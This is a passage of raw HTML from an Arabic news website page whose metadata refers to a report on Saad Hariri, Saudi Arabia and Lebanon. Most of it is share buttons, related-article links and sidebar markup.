\u062a\u0623\u0643\u064a\u062f\u0627\u064b \u0644\u0644\u062f\u0639\u0648\u0629 \u0627\u0644\u062a\u064a \u0623\u0643\u062f \u0627\u0644\u0625\u0644\u0632\u064a \u064a\u0648\u0645 \u0623\u0645\u0633 \u0627\u0644\u062e\u0645\u064a\u0633 \u0623\u0646\u0647 \u0648\u062c\u0647\u0647\u0627 \u0625\u0644\u0649 \u0639\u0627\u0626\u0644\u0629 \u0633\u0639\u062f \u0627\u0644\u062d\u0631\u064a\u0631\u064a \u0644\u0632\u064a\u0627\u0631\u0629 \u0641\u0631\u0646\u0633\u0627 .","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0648\u0627\u0631 \u0627\u0644\u064a\u0648\u0645","logo":{"@type":"ImageObject","url":"https:\/\/www.alanwar2day.com\/wp-content\/uploads\/2025\/03\/\u0644\u0648\u062c\u0648-\u0627\u0644\u0627\u0646\u0648\u0627\u0631-120252-\u0644\u0648\u062c\u0648-\u0631\u0645\u0636\u0627\u0646.png"},"sameAs":["https:\/\/www.facebook.com\/alanwar2day","https:\/\/www.youtube.com\/@hamada848"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.alanwar2day.com\/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u062d\u0645\u0627\u062f\u0647 \u062c\u0645\u0639\u0647","url":"https:\/\/www.alanwar2day.com\/author\/gomaa\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.alanwar2day.com\/wp-content\/uploads\/2017\/11\/23559928_942314842588892_7570648525564805999_n.jpg?fit=750%2C422&ssl=1","width":1200,"height":422}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;url=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d8%b1%d9%8a-%d8%a3%d9%86%d8%a7-%d8%a3%d9%82%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%aa/&#038;title=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://wp.me/p921mZ-107&#038;name=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://wp.me/p921mZ-107&#038;description=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86&#038;media=https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/11/23559928_942314842588892_7570648525564805999_n.jpg?fit=750%2C422&#038;ssl=1" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://wp.me/p921mZ-107&#038;title=%D8%A7%D9%84%D8%AD%D8%B1%D9%8A%D8%B1%D9%8A%3A%20%D8%A3%D9%86%D8%A7%20%D8%A3%D9%82%D9%8A%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%20%D8%AD%D9%88%D9%84%20%D8%A7%D9%84%D9%88%D8%B6%D8%B9%20%D9%81%D9%8A%20%D9%84%D8%A8%D9%86%D8%A7%D9%86" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://wp.me/p921mZ-107" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3">

								<div class="author-avatar">
						<a href="https://www.alanwar2day.com/author/gomaa/">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.alanwar2day.com/author/gomaa/">حماده جمعه</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="دار الإفتاء المصريه تحلل الغناء" href="https://www.alanwar2day.com/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d9%81%d8%aa%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%87-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%ba%d9%86%d8%a7%d8%a1/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/5d753004421aa95ce3654862.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/5d753004421aa95ce3654862.jpg?w=455&amp;ssl=1 455w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/5d753004421aa95ce3654862.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="14953" data-permalink="https://www.alanwar2day.com/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d9%81%d8%aa%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%87-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%ba%d9%86%d8%a7%d8%a1/5d753004421aa95ce3654862/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/5d753004421aa95ce3654862.jpg?fit=455%2C256&amp;ssl=1" data-orig-size="455,256" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5d753004421aa95ce3654862" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/5d753004421aa95ce3654862.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/09/5d753004421aa95ce3654862.jpg?fit=455%2C256&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d9%81%d8%aa%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%87-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%ba%d9%86%d8%a7%d8%a1/">دار الإفتاء المصريه تحلل الغناء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 سبتمبر، 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="تركيا تصنع 70% من السلاح والذخيرة التي تحتاجها" href="https://www.alanwar2day.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d8%aa%d8%b5%d9%86%d8%b9-70-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%ad-%d9%88%d8%a7%d9%84%d8%b0%d8%ae%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26993405_984446298375746_5562410075889352837_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26993405_984446298375746_5562410075889352837_n.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26993405_984446298375746_5562410075889352837_n.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="6442" data-permalink="https://www.alanwar2day.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d8%aa%d8%b5%d9%86%d8%b9-70-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%ad-%d9%88%d8%a7%d9%84%d8%b0%d8%ae%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad/26993405_984446298375746_5562410075889352837_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26993405_984446298375746_5562410075889352837_n.jpg?fit=750%2C422&amp;ssl=1" data-orig-size="750,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26993405_984446298375746_5562410075889352837_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26993405_984446298375746_5562410075889352837_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2018/01/26993405_984446298375746_5562410075889352837_n.jpg?fit=708%2C398&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d8%aa%d8%b5%d9%86%d8%b9-70-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%ad-%d9%88%d8%a7%d9%84%d8%b0%d8%ae%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad/">تركيا تصنع 70% من السلاح والذخيرة التي تحتاجها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 يناير، 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="ما حكم إعطاء جزء من الأضحية لـ&#8221;الجار&#8221; الغير مسلم؟.. لجنة الفتاوي ترد" href="https://www.alanwar2day.com/%d9%85%d8%a7-%d8%ad%d9%83%d9%85-%d8%a5%d8%b9%d8%b7%d8%a7%d8%a1-%d8%ac%d8%b2%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%b6%d8%ad%d9%8a%d8%a9-%d9%84%d9%80%d8%a7%d9%84%d8%ac%d8%a7%d8%b1-%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?w=925&amp;ssl=1 925w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="14516" data-permalink="https://www.alanwar2day.com/%d9%85%d8%a7-%d8%ad%d9%83%d9%85-%d8%a5%d8%b9%d8%b7%d8%a7%d8%a1-%d8%ac%d8%b2%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%b6%d8%ad%d9%8a%d8%a9-%d9%84%d9%80%d8%a7%d9%84%d8%ac%d8%a7%d8%b1-%d8%a7%d9%84/5d3bd417421aa92370164a32/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?fit=925%2C520&amp;ssl=1" data-orig-size="925,520" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5d3bd417421aa92370164a32" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2019/08/5d3bd417421aa92370164a32.jpg?fit=708%2C398&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d9%85%d8%a7-%d8%ad%d9%83%d9%85-%d8%a5%d8%b9%d8%b7%d8%a7%d8%a1-%d8%ac%d8%b2%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%b6%d8%ad%d9%8a%d8%a9-%d9%84%d9%80%d8%a7%d9%84%d8%ac%d8%a7%d8%b1-%d8%a7%d9%84/">ما حكم إعطاء جزء من الأضحية لـ&#8221;الجار&#8221; الغير مسلم؟.. لجنة الفتاوي ترد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 أغسطس، 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="اللواء أحمد عبدالله محافظ البحر الاحمر. .جاهز لاعياد الميلاد والعام الميلاد الجديد ٢٠١٨" href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%a1-%d8%a3%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d9%85/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/26169553_1618922408154588_4477239266746479566_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/26169553_1618922408154588_4477239266746479566_n.jpg?w=702&amp;ssl=1 702w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/26169553_1618922408154588_4477239266746479566_n.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="5355" data-permalink="https://www.alanwar2day.com/%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%a1-%d8%a3%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d9%85/26169553_1618922408154588_4477239266746479566_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/26169553_1618922408154588_4477239266746479566_n.jpg?fit=702%2C395&amp;ssl=1" data-orig-size="702,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26169553_1618922408154588_4477239266746479566_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/26169553_1618922408154588_4477239266746479566_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/26169553_1618922408154588_4477239266746479566_n.jpg?fit=702%2C395&amp;ssl=1" /></a>
								<h3 class="post-title"><a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%a1-%d8%a3%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d9%85/">اللواء أحمد عبدالله محافظ البحر الاحمر. .جاهز لاعياد الميلاد والعام الميلاد الجديد ٢٠١٨</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 ديسمبر، 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بالفيديو.. خبير سيارات يكشف أنواع الزيوت الجيدة لمحرك السيارة" href="https://www.alanwar2day.com/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%ae%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%8a%d9%83%d8%b4%d9%81-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%b2%d9%8a%d9%88/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">توك شو</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/12/%D8%A7%D8%B3%D9%8A%D9%84.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="25226" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%ae%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%8a%d9%83%d8%b4%d9%81-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%b2%d9%8a%d9%88/%d8%a7%d8%b3%d9%8a%d9%84/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/12/%D8%A7%D8%B3%D9%8A%D9%84.png?fit=1360%2C768&amp;ssl=1" data-orig-size="1360,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="اسيل" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/12/%D8%A7%D8%B3%D9%8A%D9%84.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2021/12/%D8%A7%D8%B3%D9%8A%D9%84.png?fit=708%2C400&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%ae%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%8a%d9%83%d8%b4%d9%81-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%b2%d9%8a%d9%88/">بالفيديو.. خبير سيارات يكشف أنواع الزيوت الجيدة لمحرك السيارة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 ديسمبر، 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="300" height="250" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" class="image wp-image-36369  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="36369" data-permalink="https://www.alanwar2day.com/2-3/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-orig-size="300,250" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/12/2.gif?fit=300%2C250&amp;ssl=1" /><div class="clearfix"></div></div><!-- .widget /--><div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">هل تبحث عن شئ؟<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
